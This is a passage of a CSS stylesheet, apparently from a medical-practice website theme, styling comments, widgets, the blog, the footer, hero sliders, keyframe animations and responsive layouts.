.comment-metadata a:hover {
    color: #42e0d1;
}
.reply {
    display: inline-block;
    margin-left: 10px;
}
.comment-reply-link {
    position: relative;
    font-weight: 400;
    color: #42e0d1;
}
.comment-reply-link i {
    display: inline-block;
    margin-right: 2px;
    font-size: 13px;
}
.comment-reply-link:hover,
.comment-reply-link:focus {
    color: #42e0d1;
}
.children .comment-body {
    margin-left: 100px;
}
.children .comment-author .avatar {
    left: -100px;
}
.comment-respond {
    display: block;
    width: 100%;
    padding-top: 25px;
}
.comment-form {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.comment-form p:not(:last-child) {
    margin-bottom: 20px;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    width: 33.3333%;
}
.comment-form-comment {
    width: 100%;
    display: block;
}
.comment-form-author {
    padding-right: 15px;
}
.comment-form-url {
    padding-left: 15px;
}
.form-submit {
    margin-bottom: 0;
    margin-top: 6px;
}
.comment-form textarea, 
.comment-form input {
    border: 1px solid #e1e1e1;
    padding: 10px;
    width: 100%;
    font-size: 14px;
}
.comment-form textarea:focus, .comment-form input:focus {
    border-color: #42e0d1;
    outline: none;
}
/*widget*/ 
.widget-title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 25px;
    line-height: 20px;
	    border-bottom: 1px solid #48494a;
    display: table;
}
.widget ul {
    padding: 0;
    list-style: none;
    margin: 0;
    margin-top: -10px;
}
.widget ul li {
    padding-left: 28px;
    position: relative;
    
    padding-top: 6px;
    padding-bottom: 6px;
}
.widget ul li ul {
	display:none;
}
.widget ul li:last-child {
    border-bottom: 0;
}
.widget ul li:before {
    
}
.widget ul li a {
    color: inherit;
    display: block;
}
.widget ul li:hover a,
.widget ul li a:hover {
    color: #42e0d1 !important;
}
.tagcloud {
    margin-top: -10px;
}
.tagcloud a {
    display: inline-block;
    color: #767676;
    border: 1px solid #767676;
    padding: 1px 10px 2px;
    margin-top: 10px;
    margin-right: 7px;
    font-size: 13px;
}
.tagcloud a:hover {
    color: #fff;
    background-color: #42e0d1;
    border-color: #42e0d1;
}
.widget_recent_entries ul li {
    padding: 10px 0;
}
.widget_recent_entries ul li:before {
    display: none;
}
.widget.widget_recent_entries ul li a {
    display: block;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.widget.widget_recent_entries img {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    height: 64px;
    width: 79px;
    margin-right: 15px;
}
.r-post-head {
    margin-top: 5px;
}
.widget.widget_recent_entries ul span {
    font-size: 14px;
}
.widget.widget_recent_entries ul h2 {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 4px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.widget.widget_recent_entries ul a:hover h2 {
    color: #42e0d1;
}
.widget.widget_recent_entries ul a:hover span {
    color: #767676;
}
.widget_search .search-form {
    position: relative;
}
.widget_search label {
    width: 100%;
    margin: 0;
}
.widget_search label:before {
    content: "\f002";
    font-family: Fontawesome;
    font-weight: 900;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-left: 1px solid #e1e1e1;
}
.search-field {
    padding: 9px 35px 9px 18px;
    outline: none;
    border: 1px solid #e1e1e1;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.search-field:focus {
    /* border: 1px solid #42e0d1; */
    outline: none;
}
.search-btn {
    position: absolute;
    height: 100%;
    width: 35px;
    cursor: pointer;
    top: 0;
    right: 0;
    z-index: 1;
    opacity: 0;
}
.search-btn:hover + label:before {
    color: #fff;
    background-color: #42e0d1;
}
/*Blog*/
.single-blog:not(:last-child) {
    margin-bottom: 40px;
}
.single-blog .post-thumbnail {
    -webkit-box-shadow: initial;
    box-shadow: initial;
}
.single-blog .tm-entry-content p {
    margin-bottom: 20px;
}
.ex.blog-post-carousel .owl-prev, .ex.blog-post-carousel .owl-next {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ex.blog-post-carousel:hover .owl-next {
    right: 0px;
}
.ex.blog-post-carousel:hover .owl-prev {
    left: 0px;
}
.single-blog blockquote:before {
    left: 60px;
    top: 20px;
}
.single-blog blockquote + .tm-byline {
    position: initial;
    background: transparent;
    padding: 0 20px;
    margin: 0;
}
.single-blog:hover blockquote + .tm-byline {
    background-color: transparent;
}
.single-blog blockquote + .tm-byline span,
.single-blog blockquote + .tm-byline a {
    color: inherit;
}
.read-more-btn {
    font-weight: 500;
    color: #42e0d1;
    display: inline-block;
}
.single-blog blockquote {
    margin: 25px 20px;
}
blockquote small {
    color: #002856;
    display: block;
    font-style: initial;
    margin-top: 7px;
    font-size: 15px;
}
blockquote small span {
    color: #219cd6;
    font-weight: 600;
    font-style: initial;
}
@media screen and (max-width: 991px) {
    .tm-entry-title,
    .comments-title, 
    .comment-reply-title {
        font-size: 22px;
    }
    .comment-author a.nm, 
    .comment-author .nm a {
        font-size: 16px;
    }
    .tm-blog-right-sidebar .tm-site-main {
        padding-right: 0;
    }
    .tm-blog-left-sidebar .tm-site-main {
        padding-left: 0;
    }
    .blog-left-sidebar .tm-site-main {
        padding-left: 0;
    }
    .tm-blog-hero-title {
        font-size: 34px;
    }
    .tm-blog-section .tm-post:not(:last-child) {
        margin-bottom: 40px;
    }
}
@media screen and (max-width: 767px) {
    .comment-form-author, 
    .comment-form-email, 
    .comment-form-url {
        width: 100%;
    }
    .comment-form-author,
    .comment-form-url {
        padding: 0;
    }
    .widget:not(:last-child) {
        margin-bottom: 30px;
    }
}
@media screen and (max-width: 575px) {
    .comments-area .children {
        padding-left: 20px;
    }
}
/*--------------------------------------------------------------
8. Footer
--------------------------------------------------------------*/
.tm-footer-social {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 21px 0;
}
.tm-footer-social h2 {
    font-size: 24px;
    font-weight: 500;
    margin: 5px 30px 5px 0;
}
.tm-footer-social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.tm-footer-social-list a {
    font-size: 24px;
    color: #002856;
    margin: 5px 15px 5px 0;
}
.tm-footer-social-list a:last-child {
    margin-right: 0;
}
.tm-copyright {
    margin: 0;
    font-size: 14px;    text-align: center;
}
.tm-site-footer {
    padding: 20px 0;
    background-color: #42e0d1;
    color: rgb(5, 14, 21);
}
.tm-phone-icon {
    position: absolute;
    font-size: 58px;
    color: #fff;
    left: 5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 2px;
}
.tm-footer-hotline-in h3 {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    margin-bottom: 3px;
}
.tm-footer-hotline-in p {
    font-size: 24px;
    margin-bottom: 0;
    font-weight: 600;
    color: #fff;
    -webkit-animation: tm-shadow-animation 1s ease-in-out infinite alternate;
    animation: tm-shadow-animation 1s ease-in-out infinite alternate;
}
.tm-footer-hotline {
    position: relative;
    width: 100%;
}
.tm-footer-hotline-in {
    position: absolute;
    padding-left: 55px;
    bottom: -44px;
    height: 144px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    right: 0;
}
.tm-footer-hotline:before {
    content: '';
    width: 1500px;
    background-color: #41b382;
    -webkit-transform: skew(20deg,0deg);
    -ms-transform: skew(20deg,0deg);
    transform: skew(20deg,0deg);
    position: absolute;
    height: 144px;
    bottom: -44px;
}
.tm-overflow-hidden {
    overflow: hidden;
}
.tm-hf-hide {
    overflow: hidden;
    position: relative;
}
/*Custom Animaiton*/
@-webkit-keyframes tm-arrow-animation {
    0% {
        -webkit-box-shadow:0 0 0 0 rgba(44, 174, 226,.25);
        box-shadow:0 0 0 0 rgba(44, 174, 226,.25)
    }
    70% {
        -webkit-box-shadow:0 0 0 33px rgba(44, 174, 226,0);
        box-shadow:0 0 0 33px rgba(44, 174, 226,0)
    }
    to {
        -webkit-box-shadow:0 0 0 0 rgba(44, 174, 226,0);
        box-shadow:0 0 0 0 rgba(44, 174, 226,0)
    }
}
@keyframes tm-arrow-animation {
    0% {
        -webkit-box-shadow:0 0 0 0 rgba(44, 174, 226,.25);
        box-shadow:0 0 0 0 rgba(44, 174, 226,.25)
    }
    70% {
        -webkit-box-shadow:0 0 0 33px rgba(44, 174, 226,0);
        box-shadow:0 0 0 33px rgba(44, 174, 226,0)
    }
    to {
        -webkit-box-shadow:0 0 0 0 rgba(44, 174, 226,0);
        box-shadow:0 0 0 0 rgba(44, 174, 226,0)
    }
}

@-webkit-keyframes tm-info-animation {
  from {
    color: #002856;
}
to {
    color: #42e0d1;
}
}

@keyframes tm-info-animation {
  from {
    color: #002856;
}
to {
    color: #42e0d1;
}
}

@-webkit-keyframes tm-shadow-animation {
    from {
        text-shadow: 0 0 8px #42e0d1, 0 0 16px #42e0d1, 0 0 26px #42e0d1;
    }
    to {
        text-shadow: 0 0 0px #002856, 0 0 0px #002856, 0 0 0px #002856;
    }
}

@keyframes tm-shadow-animation {
    from {
        text-shadow: 0 0 8px #42e0d1, 0 0 16px #42e0d1, 0 0 26px #42e0d1;
    }
    to {
        text-shadow: 0 0 0px #002856, 0 0 0px #002856, 0 0 0px #002856;
    }
}

@-webkit-keyframes tm-spin-animaiton {
  0% {
    -webkit-transform: rotateX(-20deg) rotateY(0deg);
    transform: rotateX(-20deg) rotateY(0deg);
}

75% {
    -webkit-transform: rotateX(-20deg) rotateY(360deg);
    transform: rotateX(-20deg) rotateY(360deg);
}
100% {
    -webkit-transform: rotateX(-20deg) rotateY(360deg);
    transform: rotateX(-20deg) rotateY(360deg);
}
}

@keyframes tm-spin-animaiton {
  0% {
    -webkit-transform: rotateX(-20deg) rotateY(0deg);
    transform: rotateX(-20deg) rotateY(0deg);
}

75% {
    -webkit-transform: rotateX(-20deg) rotateY(360deg);
    transform: rotateX(-20deg) rotateY(360deg);
}
100% {
    -webkit-transform: rotateX(-20deg) rotateY(360deg);
    transform: rotateX(-20deg) rotateY(360deg);
}
}

/*Video Animaion*/
@-webkit-keyframes tm-video-animaion {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .75;
}
25% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .75;
}
100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
}
}
@keyframes tm-video-animaion {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .75;
}
25% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: .75;
}
100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
}
}
/*Home Version Two*/
.parallax {
    background-position: 50% 0;
    background-attachment: fixed;
}
.shape {
    position: absolute;
    -webkit-animation: 12s ease-in 0s normal forwards infinite running shape;
    animation: 12s ease-in 0s normal forwards infinite running shape;
    -webkit-transform: scale(0) translate(-50%, -50%);
    -ms-transform: scale(0) translate(-50%, -50%);
    transform: scale(0) translate(-50%, -50%);
    -webkit-transform-origin: left top 0;
    -ms-transform-origin: left top 0;
    transform-origin: left top 0;
    color: #fff;
}
.shape:nth-child(1) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    left: 30%;
    top: 39%;
}
.shape:nth-child(2) {
    -webkit-animation-delay: 5s;
    animation-delay: 5s;
    left: 50%;
    top: 30%;
}
.shape:nth-child(3) {
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    left: 10%;
    top: 24%;
}
.shape:nth-child(4) {
    -webkit-animation-delay: 3s;
    animation-delay: 3s;
    left: 82%;
    top: 25%;
}
.shape:nth-child(5) {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    left: 16%;
    top: 80%;
}
.shape:nth-child(6) {
    -webkit-animation-delay: 4s;
    animation-delay: 4s;
    left: 57%;
    top: 80%;
}
.shape:nth-child(7) {
    -webkit-animation-delay: 0s;
    animation-delay: 0s;
    left: 92%;
    top: 72%;
}

@-webkit-keyframes shape {
    to {
        opacity: 0;
        -webkit-transform: scale(20) translate(-50%, -50%);
        transform: scale(20) translate(-50%, -50%);
    }
    from {
        opacity: 1;
        -webkit-transform: scale(0) translate(-50%, -50%);
        transform: scale(0) translate(-50%, -50%);
    }
}

@keyframes shape {
    to {
        opacity: 0;
        -webkit-transform: scale(20) translate(-50%, -50%);
        transform: scale(20) translate(-50%, -50%);
    }
    from {
        opacity: 1;
        -webkit-transform: scale(0) translate(-50%, -50%);
        transform: scale(0) translate(-50%, -50%);
    }
}

/*Home Three Youtube Video Background*/
.youtube-bg {
    height: 100vh;
    min-height: 680px;
    background-color: #3b3b3b;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.youtube-bg.hero {
    margin: 0;
}
/*Home Fore*/
.hero.tm-style2 {
    margin-bottom: 0;
    margin-top: 45px;
}
.hero-slider1,
.hero-slider1.owl-carousel .owl-stage-outer,
.hero-slider1.owl-carousel .owl-stage,
.hero-slider1.owl-carousel.owl-drag .owl-item,
.hero-slider1 .single-slide {
    height: 100%;
}
.hero-slider1 .single-slide,
.hero.ripple-version {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}

.hero-slider1 .owl-nav {
    position: absolute;
    right: 0;
    bottom: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: 22px;
    margin-bottom: 20px;
}
.hero-slider1 .owl-nav > div {
    background-color: #002856;
    height: 40px;
    width: 50px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 23px;
    position: relative;
    z-index: 1;
    -webkit-transform: skew(20deg);
    -ms-transform: skew(20deg);
    transform: skew(20deg);
    -webkit-transform: all 0.4s ease;
    -ms-transform: all 0.4s ease;
    transform: all 0.4s ease;
}
.hero-slider1 .owl-nav > div:hover {
    background-color: #42e0d1;
}
.hero-slider1 .owl-nav > div i {
    position: relative;
    z-index: 1;
    -webkit-transform: skew(-20deg);
    -ms-transform: skew(-20deg);
    transform: skew(-20deg);
}
.hero-slider1 .slider-text h1 b {
    font-weight: 400;
}
.hero-slider1 .slider-text h1,
.hero-slider1 .slider-text p {
    position: relative;
    top: 70px;
    opacity: 0;
    -webkit-transition: all 0.4s cubic-bezier(0.46, 0.03, 0.52, 0.96);
    -o-transition: all 0.4s cubic-bezier(0.46, 0.03, 0.52, 0.96);
    transition: all 0.4s cubic-bezier(0.46, 0.03, 0.52, 0.96);
}
.hero-slider1 .tm-hero-btn {
    position: relative;
    bottom: 70px;
    -webkit-transition: all 0.4s cubic-bezier(0.46, 0.03, 0.52, 0.96);
    -o-transition: all 0.4s cubic-bezier(0.46, 0.03, 0.52, 0.96);
    transition: all 0.4s cubic-bezier(0.46, 0.03, 0.52, 0.96);
}
.hero-slider1 .slider-text h1 {
    -webkit-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.hero-slider1 .slider-text p {
    -webkit-transition-delay: 0.8s;
    -o-transition-delay: 0.8s;
    transition-delay: 0.8s;
}
.hero-slider1 .tm-hero-btn {
    -webkit-transition-delay: 1.1s;
    -o-transition-delay: 1.1s;
    transition-delay: 1.1s;
}
.hero-slider1 .active .slider-text h1,
.hero-slider1 .active .slider-text p {
    opacity: 1;
    top: 0px;
}
.hero-slider1 .owl-prev {
    margin-right: 2px;
}
.hero-slider1 .active .tm-hero-btn {
    bottom: 0;
}
.hero.style1 .container {
    padding-top: 65px;
}
.hero.style1 .hero-overlay {
    background-color: rgba(34, 156, 213, 0.25);
}
.tm-overflow-hidden {
    position: relative;
    overflow: hidden;
}
.hero.ripple-version {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.accordian-wrapper.tm-style1 {
    padding: 0;
    margin: 0;
}
.tm-hero-btn.tm-hero-video-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 55px;
}
.tm-hero-btn.tm-hero-video-btn .tm-video-button {
    cursor: pointer;
    position: relative;
    display: inline-block;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    margin-left: -24px;
}
.tm-hero-btn.tm-hero-video-btn .tm-video-text {
    color: #002856;
    font-size: 22px;
    font-weight: 600;
    margin-left: -10px;
}

/*k*/
.hero.tm-style2 .slider-text {
    margin-left: calc((100vw - 1190px) / 2);
    padding-left: 15px;
    padding-right: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.hero.tm-style2 {
    background-color: #002856;
    padding-top: 75px;
}
.hero.tm-style2 .slider-text h1,
.hero.tm-style2 .slider-text p {
    color: #fff;
}
.hero.tm-style2 .tm-hero-btn.tm-hero-video-btn .tm-video-text {
    color: #fff;
    font-size: 20px;
    font-weight: 300;
    margin-left: -10px;
}
.hero.tm-style2 .container-fluid,
.hero.tm-style2 .container-fluid .row,
.tm-hero-doctor .owl-stage-outer,
.tm-hero-doctor .owl-stage,
.tm-hero-doctor .owl-item,
.tm-hero-doctor {
    height: 100%;
}
.tm-hero-doctor .owl-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.tm-header2 .tm-site-header {
    background-color: rgba(255, 255, 255, 1);
}
.tm-hero-doctor.owl-carousel .owl-item img {
    max-width: 100%;
    width: initial;
}
.tm-header2 .tm-primary-nav .menu-item > a {
    font-weight: 600;
}
.tm-header2 .tm-primary-nav .menu-item .tm-header-ap {
    border: 1px solid #42e0d1;
    height: 40px;
    position: relative;
    top: 17px;
    padding: 0 12px;
    border-radius: 4px;
    color: #42e0d1;
    font-weight: 600;
}
.tm-header2 .tm-primary-nav .menu-item .tm-header-ap:hover {
    border-color: #002856;
    color: #fff;
    background-color: #002856;
}
.youtube-bg.hero .hero-overlay {
    background-color: rgba(243, 248, 251, 0.25);
}
.youtube-bg .tm-headline.tm-rotate-text b {
    color: #42e0d1;
}
.hero.tm-style3 {
    margin: 0;
    height: 100vh;
}
.hero.tm-style3 .tm-hero-subheading {
    font-size: 42px;
    text-transform: uppercase;
    line-height: 45px;
    margin-bottom: 10px;
}
.hero.tm-style3 .tm-hero-heading {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 58px;
    line-height: 65px;
}
.tm-hero-btn.tm-hero-btn-group a {
    margin: 0 10px;
}
.tm-video-button.tm-color1 i {
    color: #42e0d1;
}
.tm-video-button.tm-color1 span {
    -webkit-box-shadow: 0 0 0 11px #42e0d1;
    box-shadow: 0 0 0 11px #42e0d1;
}
.tm-style1.tm-single-contact i {
    left: 0;
    top: 2px;
    -webkit-transform: initial;
    -ms-transform: initial;
    transform: initial;
    height: 70px;
    width: 80px;
    border: 1px solid #dedede;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.tm-style1.tm-type1 .tm-blog-heading {
    font-size: 20px;
}
/*--------------------------------------------------------------
8. Responsive
--------------------------------------------------------------*/

/*== Start Site Header ==*/
@media screen and (max-width: 1400px) and (min-width: 1001px) {
    .tm-site-header .tm-primary-nav .menu-item-has-children:last-child > ul {
        right: 0px;
    }
}
@media screen and (max-width: 1500px) and (min-width: 1200px) {
    .hero.tm-style2 {
        height: 660px;
    }
    .hero.tm-style2 .slider-text h1 {
        font-size: 40px;
        line-height: 60px;
    }
    .hero.tm-style2 .slider-text p {
        font-size: 20px;
        line-height: 30px;
    }
}
@media screen and (max-width: 1300px) {
    .tm-nam-tm-style1 .owl-nav .owl-prev {
        left: 25px;
    }
    .tm-nam-tm-style1 .owl-nav .owl-next {
        right: 25px;
    }
    .accordian-wrapper {
        padding: 0 30px;
    }
}
@media screen and (max-width: 1199px) {
    .tm-site-branding {
        width: 200px;
    }
    .tm-primary-nav .tm-primary-nav-list > .menu-item {
        margin-right: 15px;
    }
    .tm-shedule-wrap {
        padding-right: 10%;
    }
    .tm-appointment-form {
        padding-left: 10%;
    }
    .tabs li i {
        font-size: 30px;
        margin-bottom: 5px;
    }
    .tabs li {
        padding: 12px 10px;
        min-width: 120px;
        margin-right: 15px;
        font-size: 14px;
    }
    .tabs li:last-child {
        margin-right: 6px;
    }
    #tm-hero-doctor {
        display: none;
    }
    .hero.tm-style2 .slider-text {
        max-width: 960px !important;
        margin: auto;
    }
    .hero.tm-style2 .container-fluid .row > div {
        height: 100%;
    }
    .accordian-wrapper {
        margin-right: calc((100vw - 952px)/2);
    }
}

@media screen and (max-width: 991px) {
    /*== Home page Header ==*/
    .m-menu {
        height: 100%; 
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .tm-site-header > div {
        width: 100%;
        padding: 0;
    }
    .m-menu-btn {
        display: block;
    }
    .tm-primary-nav-list {
        position: absolute;
        top: 100%;
        width: 100%;
        left: 0;
        display: none;
        max-height: 315px;
        overflow-y: auto;
        overflow-x: hidden;
        padding-left: 0;
        margin: 0;
        background: #fff;
        -webkit-box-shadow: 1px 2px 7px 0px rgba(0, 0, 0, 0.25);
        box-shadow: 1px 2px 7px 0px rgba(0, 0, 0, 0.25);
        padding: 15px 0;
    }
    .small-height .tm-primary-nav-list {
        margin: 0;
    }
    .m-menu ul {
        list-style: none;
    }
    .m-menu ul .menu-item a {
        display: block;
        padding: 6px 20px;
        font-size: 15px;
        font-weight: 600;
    }
    .m-menu ul .menu-item a:hover {
        background-color: rgba(43, 43, 43, 0.23);
        -webkit-box-shadow: 0 0 1px 0px rgba(255, 255, 255, 0.1);
        box-shadow: 0 0 1px 0px rgba(255, 255, 255, 0.1)
    }
    .m-dropdown {
        display: inline-block;
        position: absolute;
        top: 8px;
        right: 16px;
        color: #002856;
        font-size: 10px;
        line-height: 18px;
        height: 20px;
        width: 20px;
        text-align: center;
        z-index: 11;
        cursor: pointer;
        border: 1px solid #002856;
        border-radius: 50%;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
        padding-left: 1px;
    }
    .m-menu ul .menu-item ul {
        display: none;
        padding-left: 10px;
    }
    .m-menu ul > .menu-item {
        position: relative;
    }
    .menu-item.menu-item-has-children > a:after {
        display: none;
    }
    .nav-link:before {
        left: 10px;
        bottom: initial;
        top: 13px;
    }
    .nav-link.active:before {
        display: none;
    }
    .tm-primary-nav-list .menu-item > .nav-link.active {
        color: #42e0d1;
    }
    /*== End Site Header ==*/
    .hero {
        height: 600px;
    }
    .slider-text h1 {
        font-size: 40px;
        line-height: 56px;
    }
    .row-md-reverce {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .tm-half-section-bg {
        width: 100%;
    }
    .tm-shedule-wrap {
        padding-right: 0;
    }
    .tm-appointment-form {
        padding-left: 0;
    }
    .tm-appointment-heading.tm-gray-bg {
        min-height: initial;
        margin-top: 0;
    }
    .slider-text p {
        font-size: 18px;
        line-height: 30px;
    }
    .tm-section-heading h2 {
        font-size: 30px;
        line-height: 30px;
        margin-bottom: 6px;
    }
    .tm-icon-box-title {
        font-size: 22px;
    }
    .tm-about-title {
        font-size: 22px;
        margin-bottom: 15px;
    }
    .tm-shedule-title {
        font-size: 22px;
        margin-bottom: 10px;
    }
    .tm-dept-details-wrap .tm-about {
        padding-bottom: 0;
    }
    .tm-member-meta {
        padding: 20px 15px;
    }
    .tm-member-name {
        font-size: 22px;
        margin-bottom: 3px;
    }
    .tm-member-speciality {
        font-size: 16px;
    }
    .tm-portfolio-filter ul li a {
        font-size: 14px;
        padding: 6px 15px;
    }
    .tm-portfolio-filter {
        margin-bottom: 40px;
    }
    .tm-fun-fact i {
        font-size: 45px;
        margin-bottom: 5px;
    }
    .tm-fun-fact h2 {
        font-size: 35px;
    }
    .tm-fun-fact h3 {
        font-size: 22px;
        margin-top: 3px;
    }
    .accordian-heading {
        font-size: 22px;
    }
    .accordian-wrapper {
        margin-left: 0;
    }
    .tm-single-contact {
        padding-left: 70px;
    }
    .tm-single-contact i {
        left: 0;
    }
    .tm-footer-hotline-in {
        padding-left: 50px;
    }
    .tm-footer-hotline-in h3 {
        font-size: 16px;
    }
    .tm-footer-hotline-in p {
        font-size: 20px;
    }
    .tm-pricing-heading {
        font-size: 22px;
    }
    .tm-price h3 {
        font-size: 45px;
        padding-top: 30px;
    }
    .tm-price {
        height: 130px;
    }
    .tm-blog-heading {
        font-size: 22px;
    }
    .tm-dept-details-wrap {
        margin-top: 10px;
    }
    .tm-icon-box.style1 {
        max-width: 100%;
    }
    .tm-icon-box.style1 .tm-icon:before {
        width: 250px;
    }
    .tm-blog-section.tm-blog-left-sidebar .container > .row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
}

@media screen and (max-width: 767px) {
	.tm-site-branding:before {display:none;}
	.tm-logo-link{top: 0px;}
	.tm-site-branding {margin: 0px auto 15px;}
	.tm-header-menu {height: auto;}
	.site-content { margin: 8px 0px 0px;}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {margin: 0 0 0.992em !important;}
	.empty-space.col-xs-b70 {height: 31px;}
    .slider-text h1 {
        font-size: 30px;
        line-height: 44px;
        font-weight: 400;
    }
    .slider-text p {
        font-size: 15px;
        line-height: 26px;
    }
    .tm-btn1 {
        padding: 7px 20px;
        min-width: 140px;
        font-size: 14px;
    }
    .tabs li {
        padding: 8px 5px;
        min-width: 110px;
        margin-right: 15px;
        font-size: 12px;
    }
    .tabs li i {
        font-size: 24px;
        margin-bottom: 3px;
    }
    .tm-nam-tm-style1 .owl-nav {
        display: none;
    }
    .tm-nam-tm-style1 .owl-dots {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
    .tm-grid-sizer, .tm-portfolio-item {
        width: 50%;
    }
    .tm-portfolio-filter ul li a {
        font-size: 13px;
        padding: 4px 8px;
    }
    .tm-single-testimonial {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .tm-testimonial-text {
        margin-left: 0;
        padding: 20px;
        min-height: initial;
    }
    .tm-video-button {
        -webkit-transform: translate(-50%, -50%) scale(0.6);
        -ms-transform: translate(-50%, -50%) scale(0.6);
        transform: translate(-50%, -50%) scale(0.6);
    }
    .tm-about-video {
        min-height: 380px;
    }
    .accordian-wrapper {
        padding: 0 15px;
    }
    #map {
        height: 400px;
    }
    .tm-footer-hotline-in {
        height: 45px;
        position: initial;
        margin-bottom: 15px;
    }
    .tm-phone-icon {
        left: 0;
    }
    .tm-footer-hotline:before {
        display: none;
    }
    .row-sm-reverce {
        -webkit-box-orient: vertical;
        -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
        flex-direction: column-reverse;
    }
    .tm-site-footer {
        padding: 40px 0;
    }
    .tm-price-list {
        max-width: 350px;
        margin: auto;
    }
    .tm-team-member .tm-member-social-btn-wrap:before {
        bottom: -120px;
        left: -39px;
    }
    .tm-team-member .tm-member-social-btn-wrap .tm-member-socila-btn {
        bottom: 0;
        left: 0;
    }
    .shap-wrap {
        display: none;
    }
    .hero.tm-style3 .tm-hero-subheading {
        font-size: 24px;
        line-height: 25px;
        margin-bottom: 8px;
    }
    .hero.tm-style3 .tm-hero-heading {
        font-weight: 400;
        font-size: 32px;
        line-height: 38px;
    }
    .tm-dots1.tm-testimonial .owl-dots {
        margin-top: 30px;
    }
    #tm-preloader-in {
        -webkit-transform: scale(0.6);
        -ms-transform: scale(0.6);
        transform: scale(0.6);
    }
    .tm-about-video .tm-video-button {
        -webkit-transform: translate(-50%, -50%) scale(0.8);
        -ms-transform: translate(-50%, -50%) scale(0.8);
        transform: translate(-50%, -50%) scale(0.8);
    }
    .before-after-gallery-slider .owl-nav{
        display: block;
    }
    .before-after-gallery-slider .owl-nav .owl-prev{
        left: 7px;
    }
    .before-after-gallery-slider .owl-nav .owl-next{
        right: 7px;
    }
}

@media screen and (max-width: 575px) {
    .hero {
        height: 510px;
    }
    .slider-text p br,
    .slider-text h1 br {
        display: none;
    }
    .tm-section-heading h2 {
        font-size: 26px;
        line-height: 26px;
    }
    .tm-section-heading p {
